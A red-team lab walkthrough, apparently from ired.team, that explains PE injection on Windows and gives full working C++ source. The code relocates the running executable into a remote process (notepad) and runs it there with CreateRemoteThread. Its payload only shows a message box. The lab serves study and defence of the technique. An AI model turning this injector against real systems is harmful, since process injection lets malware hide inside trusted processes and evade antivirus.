# **PE Injection: Executing PEs inside Remote Processes**

**ired.team**[/offensive-security/code-injection-process-injection/pe-injection-executing-pes-inside-remote-processes](https://www.ired.team/offensive-security/code-injection-process-injection/pe-injection-executing-pes-inside-remote-processes)



# **Red Teaming Experiments**

Powered by **Contract** 

Code Injection

This is a quick lab of a simplified way of injecting an entire portable executabe (PE) into another running process. Note that in order to inject more complex PEs, additional DLLs in the target process may need to be loaded and Import Address Table fixed and for this, refer to my other lab [Reflective DLL Injection.](https://www.ired.team/offensive-security/code-injection-process-injection/reflective-dll-injection#resolving-import-address-table)

#### **Overview**

In this lab, I wrote a simple C++ executable that consists of two functions:

- main this is the function that is responsible for injection of the PE image of the running process into a remote/target process
- InjectionEntryPoint this is the function that will get executed by the target process (notepad in my case) once it gets injected.

This function will pop a MessageBox with a name of the module the code is currently running from. If injection is successful, it should spit out a path of notepad.exe.

High level process of the technique as used in this lab:

- 1. Parse the currently running image's PE headers and get its sizeOfImage
- 2. Allocate a block of memory (size of PE image retrieved in step 1) in the currently running process. Let's call it localImage
- 3. Copy the image of the current process into the newly allocated local memory
- 4. Allocate new memory block (size of PE image retrieved in step 1) in a remote process the target process we want to inject the currently running PE into. Let's call it targetImage
- 5. Calculate delta between memory addresses localImage and targetImage
- 6. Patch the PE you're injecting or, in other words, relocate it/rebase it to targetImage. [For more information about image relocations, see my other lab T1093: Process](https://www.ired.team/offensive-security/code-injection-process-injection/process-hollowing-and-pe-image-relocations) Hollowing and Portable Executable Relocations
- 7. Write the patched PE into targetImage memory location
- 8. Create remote thread and point it to InjectionEntryPoint function inside the PE

## **Walkthrough**

Getting sizeOfImage of the current process (local process) that will be injecting itself into a target process and allocating a new memory block in the local process:



In my case, the new memory block got allocated at address 0x000001813acc0000. Let's copy the current process's image in there:



Let's allocate a new block of memory in the target process. In my case it got allocated at 0x000001bfc0c20000 :



Calculate the delta between 0x000001bfc0c20000 and 0x000001813acc0000 and apply image base relocations. Once that's done, we can move over our rebased PE from 0x000001813acc0000 to 0x000001bfc0c20000 in the remote process using

WriteProcessMemory . Below shows that our imaged has now been moved to the remote process:



Finally, we can create a remote thread and point it to the InjectionEntryPoint function inside the remote process:

G

```
CreateRemoteThread(targetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)
((DWORD_PTR)InjectionEntryPoint + deltaImageBase), NULL, 0, NULL);
```


New thread getting created inside notepad.exe

#### **Demo**

Below shows how we've injected the PE into the notepad (PID 11068) and executed its function InjectionEntryPoint which printed out the name of a module the code was running from, proving that the PE injection was succesful:



#### **Code**

#include "pch.h"

#include <stdio.h>

#include <Windows.h>

```
typedef struct BASE_RELOCATION_ENTRY {
```
USHORT Offset : 12;

USHORT Type : 4;

} BASE\_RELOCATION\_ENTRY, \*PBASE\_RELOCATION\_ENTRY;

DWORD InjectionEntryPoint()

{

```
CHAR moduleName[128] = "";
GetModuleFileNameA(NULL, moduleName, sizeof(moduleName));
MessageBoxA(NULL, moduleName, "Obligatory PE Injection", NULL);
return 0;
```
#### }

```
int main()
```
#### {

```
PVOID imageBase = GetModuleHandle(NULL);
```
PIMAGE\_DOS\_HEADER dosHeader = (PIMAGE\_DOS\_HEADER)imageBase;

PIMAGE\_NT\_HEADERS ntHeader = (PIMAGE\_NT\_HEADERS)((DWORD\_PTR)imageBase + dosHeader->e\_lfanew);

PVOID localImage = VirtualAlloc(NULL, ntHeader->OptionalHeader.SizeOfImage, MEM\_COMMIT, PAGE\_READWRITE);

memcpy(localImage, imageBase, ntHeader->OptionalHeader.SizeOfImage);

HANDLE targetProcess = OpenProcess(MAXIMUM\_ALLOWED, FALSE, 11068);

```
PVOID targetImage = VirtualAllocEx(targetProcess, NULL, ntHeader-
>OptionalHeader.SizeOfImage, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        DWORD_PTR deltaImageBase = (DWORD_PTR)targetImage - (DWORD_PTR)imageBase;
        PIMAGE_BASE_RELOCATION relocationTable = (PIMAGE_BASE_RELOCATION)
((DWORD_PTR)localImage + ntHeader-
>OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].VirtualAddress);
        DWORD relocationEntriesCount = 0;
        PDWORD_PTR patchedAddress;
        PBASE_RELOCATION_ENTRY relocationRVA = NULL;
        while (relocationTable->SizeOfBlock > 0)
        {
                relocationEntriesCount = (relocationTable->SizeOfBlock -
sizeof(IMAGE_BASE_RELOCATION)) / sizeof(USHORT);
                relocationRVA = (PBASE_RELOCATION_ENTRY)(relocationTable + 1);
                for (short i = 0; i < relocationEntriesCount; i++){
                        if (relocationRVA[i].Offset)
                        {
                                patchedAddress = (PDWORD_PTR)((DWORD_PTR)localImage +
relocationTable->VirtualAddress + relocationRVA[i].Offset);
                                *patchedAddress += deltaImageBase;
                        }
                }
                relocationTable = (PIMAGE_BASE_RELOCATION)((DWORD_PTR)relocationTable
+ relocationTable->SizeOfBlock);
```

```
}
```

```
WriteProcessMemory(targetProcess, targetImage, localImage, ntHeader-
>OptionalHeader.SizeOfImage, NULL);
        CreateRemoteThread(targetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)
((DWORD_PTR)InjectionEntryPoint + deltaImageBase), NULL, 0, NULL);
        return 0;
}
```
### **References**

Some thoughts about PE Injection | Andrea Fortuna

Injecting code into other process memory is not only limited to shellcodes or DLLs. PE Injection technique enables to inject and run a complete executable module inside another [process memory. What is PE injection? This technique is similar to reflective DLL injection,](https://www.andreafortuna.org/2018/09/24/some-thoughts-about-pe-injection/) since they do not drop any files to the disk: reflective DLL injection […]

www.andreafortuna.org

PE injection explained - Sevagas

Injecting code into other process memory is generally limited to shellcode, either to hide the [shellcode from Antivirus or to inject a DLL. The method described here is more powerful and](https://blog.sevagas.com/PE-injection-explained) enables to inject and run a complete executable (PE format) inside another process memory.

blog.sevagas.com

Portable Executable Injection For Beginners - MalwareTech

Process Injection Process injection is an age old technique used by malware for 3 main [reasons: Running without a process, placing user-mode hooks for a rootkit or formgrabber,](https://www.malwaretech.com/2013/11/portable-executable-injection-for.html) and bypassing antivirus / firewalls by injecting whitelisted processes. The most common method of process injection is DLL Injection, which is popular …

www.malwaretech.com